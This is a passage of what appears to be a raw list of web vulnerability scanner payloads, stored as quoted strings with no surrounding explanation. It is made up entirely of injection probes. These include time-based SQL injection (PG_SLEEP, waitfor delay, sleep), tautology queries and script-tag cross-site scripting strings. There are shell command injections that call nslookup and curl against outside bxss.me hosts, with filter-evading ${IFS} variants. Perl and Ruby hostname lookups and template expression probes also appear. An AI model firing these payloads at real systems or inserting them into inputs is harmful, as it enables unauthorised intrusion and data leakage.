#","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a #|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a #","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(69).concat(101).concat(65)+(require'socket'\nSocket.gethostbyname('hitta'+'cuuhslya65a47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(100).concat(85)+(require'socket'\nSocket.gethostbyname('hitfv'+'phgcblcec407d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(77).concat(111).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitbf\"+\"bsdzxvot6e682.bxss.me.\")[3].to_s)+\"","&echo snyotf$()\\ fsmbbd\\nz^xyu||a #' &echo snyotf$()\\ fsmbbd\\nz^xyu||a #|\" &echo snyotf$()\\ fsmbbd\\nz^xyu||a #","echo dbdvyf$()\\ bhimya\\nz^xyu||a #' &echo dbdvyf$()\\ bhimya\\nz^xyu||a #|\" &echo dbdvyf$()\\ bhimya\\nz^xyu||a #","gethostbyname(lc('hityx'.'myxxguerc48aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(122).chr(79)","\".gethostbyname(lc(\"hitop\".\"fxpfntar78bc7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(121).chr(82).\"","'.gethostbyname(lc('hitfh'.'sckmtwloaaadd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(78).chr(101).chr(79).'","Form\"||sleep(27*1000)*msfjkl||\"","Form'||sleep(27*1000)*ptrbkc||'","Form'&&sleep(27*1000)*msmudp&&'","Form\"&&sleep(27*1000)*yqnfdu&&\"","\u0040\u0040E9Mp8","^Form$","FormwJrn6Zyv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1D8LfdX7\"=\"","-1' OR 5*5=25 or 'nNuXkYtz'='","Form&n940960=v948321","expr 9000553858 - 986227","${9999125+9999753}","Form9615642","'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9118)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9240)\u003C\/ScRiPt>","Form4P99w76l')) OR 590=(SELECT 590 FROM PG_SLEEP(15))--","Formi4CAAi7i') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","Form7I0rnO7z' OR 541=(SELECT 541 FROM PG_SLEEP(15))--","6Fjt28Hu: ICNlB2v2","LgGoCf5N","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitnh'+'hceaklvy1c946.bxss.me.')[3].to_s)","\"+response.write(9989686*9537339)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitcu'+'ceukeoblbbfc7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(89).concat(110).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitaf\"+\"boizacam84002.bxss.me.\")[3].to_s)+\"","'+response.write(9989686*9537339)+'","response.write(9989686*9537339)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbqemxeetn2a1ce.bxss.me||curl${IFS}hitvbqemxeetn2a1ce.bxss.me)",";(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)|(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)&(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)","`(nslookup -q=cname hitjayxfhzdfb60a89.bxss.me||curl hitjayxfhzdfb60a89.bxss.me)`","|(nslookup -q=cname hitcerrmaaood15eb6.bxss.me||curl hitcerrmaaood15eb6.bxss.me)","&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&'\\\"`0&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&`'","&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&'\\\"`0&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&`'","$(nslookup -q=cname hitsrqnkfjdmj64700.bxss.me||curl hitsrqnkfjdmj64700.bxss.me)","(nslookup -q=cname hitlicxsxnxlqfd951.bxss.me||curl hitlicxsxnxlqfd951.bxss.me))","|echo vbidfh$()\\ ifquaq\\nz^xyu||a #' |echo vbidfh$()\\ ifquaq\\nz^xyu||a #|\" |echo vbidfh$()\\ ifquaq\\nz^xyu||a #","&echo dthozt$()\\ sylkdj\\nz^xyu||a #' &echo dthozt$()\\ sylkdj\\nz^xyu||a #|\" &echo dthozt$()\\ sylkdj\\nz^xyu||a #","echo fdslvx$()\\ vapqfq\\nz^xyu||a #' &echo fdslvx$()\\ vapqfq\\nz^xyu||a #|\" &echo fdslvx$()\\ vapqfq\\nz^xyu||a #","gethostbyname(lc('hitns'.'ahdritbj1b488.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(105).chr(86)","\".gethostbyname(lc(\"hitsm\".\"ghwmjjcqdee1b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(82).chr(112).chr(71).\"","'.gethostbyname(lc('hitpe'.'ivsgzbaw7e5e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86).chr(97).chr(71).'","Form\"||sleep(27*1000)*xbymuz||\"","Form\"&&sleep(27*1000)*ytfatm&&\"","Form'||sleep(27*1000)*brieup||'","Form'&&sleep(27*1000)*gprvpn&&'","Form&n903418=v962163","\u0040\u0040ln4zh","Formcdl9TBqJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yfWGVYUi\"=\"","-1' OR 5*5=25 or '8zAbAjO1'='","expr 9000802540 - 977779","${10000427+9999671}","Form9529906","'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9881)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9954)\u003C\/ScRiPt>","nolPQ1Uz","L2bFHERt: ddHqvfoZ","'A'.concat(70-3).concat(22*4).concat(110).concat(89).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitws'+'jyybhrtx393e6.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(67).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hitti'+'dbmrmxtfeed2a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hityg\"+\"npjgsuxeb13ad.bxss.me.\")[3].to_s)+\"","'+response.write(9822775*9923786)+'","\"+response.write(9822775*9923786)+\"","response.write(9822775*9923786)","Form6mvDDPKN') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","FormIxzhJ8qd' OR 560=(SELECT 560 FROM PG_SLEEP(15))--","gethostbyname(lc('hitix'.'logpbgtbaf1a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(116).chr(67)","\".gethostbyname(lc(\"hitbi\".\"nawgoxzl1f307.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(81).chr(105).chr(68).\"","'.gethostbyname(lc('hitkp'.'qjdhvidhe93d4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(120).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjteoxvlqvya7d2f.bxss.me||curl${IFS}hitjteoxvlqvya7d2f.bxss.me)",";(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)|(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)&(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)","`(nslookup -q=cname hitudvxlkpmctee553.bxss.me||curl hitudvxlkpmctee553.bxss.me)`","|(nslookup -q=cname hitfotkajaove3a8fc.bxss.me||curl hitfotkajaove3a8fc.bxss.me)","&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&'\\\"`0&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&`'","&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&'\\\"`0&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&`'","$(nslookup -q=cname hitoplrfrlvbv10993.bxss.me||curl hitoplrfrlvbv10993.bxss.me)","(nslookup -q=cname hitkjrostmtrh17953.bxss.me||curl hitkjrostmtrh17953.bxss.me))","|echo nftpxf$()\\ nvpeca\\nz^xyu||a #' |echo nftpxf$()\\ nvpeca\\nz^xyu||a #|\" |echo nftpxf$()\\ nvpeca\\nz^xyu||a #","&echo zkbjsp$()\\ eflgsr\\nz^xyu||a #' &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #|\" &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #","echo yeoloo$()\\ rtgzxh\\nz^xyu||a #' &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #|\" &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #","\"+response.write(9956915*9564640)+\"","Download\"||sleep(27*1000)*ovusfg||\"","Download'||sleep(27*1000)*zkivkt||'","Download\"&&sleep(27*1000)*gqyixr&&\"","Download'&&sleep(27*1000)*lrlgxp&&'","Download&n968251=v932776","UHVLMUlKVHQ=","..\/Download","\u0040\u004060btq","expr 9000351028 - 922833","Download90pTBem7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"W84g4DC8\"=\"","-1' OR 5*5=25 or 'DaBsSVT0'='","${9999488+10000075}","'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(97).concat(74)+(require'socket'\nSocket.gethostbyname('hitpy'+'oberadwn60b18.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(74).concat(113).concat(80)+(require'socket'\nSocket.gethostbyname('hitru'+'ztkryyfq04b4c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(82).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitte\"+\"rtfagheg24e30.bxss.me.\")[3].to_s)+\"","oEPtTMJN: y4THl9qt","pDVJGWMx","Download9092774","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9521)\u003C\/ScRiPt>","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9074)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjowhpwmvzid2785.bxss.me||curl${IFS}hitjowhpwmvzid2785.bxss.me)",";(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)|(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)&(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)","`(nslookup -q=cname hitvqszkzmcacedc54.bxss.me||curl hitvqszkzmcacedc54.bxss.me)`","'+response.write(9956915*9564640)+'","response.write(9956915*9564640)","|(nslookup -q=cname hithtkcmfuyewa08ba.bxss.me||curl hithtkcmfuyewa08ba.bxss.me)","&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&'\\\"`0&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&`'","&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&'\\\"`0&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&`'","$(nslookup -q=cname hitbrjalxcrmw79fcf.bxss.me||curl hitbrjalxcrmw79fcf.bxss.me)","(nslookup -q=cname hitehpwbbgowtcbc82.bxss.me||curl hitehpwbbgowtcbc82.bxss.me))","Download'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","DownloadWuYBB6vD')) OR 144=(SELECT 144 FROM PG_SLEEP(15))--","DownloadQmlBouhJ') OR 986=(SELECT 986 FROM PG_SLEEP(15))--","|echo nunwyq$()\\ oamobx\\nz^xyu||a #' |echo nunwyq$()\\ oamobx\\nz^xyu||a #|\" |echo nunwyq$()\\ oamobx\\nz^xyu||a #","&echo rjfjat$()\\ ukowyn\\nz^xyu||a #' &echo rjfjat$()\\ ukowyn\\nz^xyu||a #|\" &echo 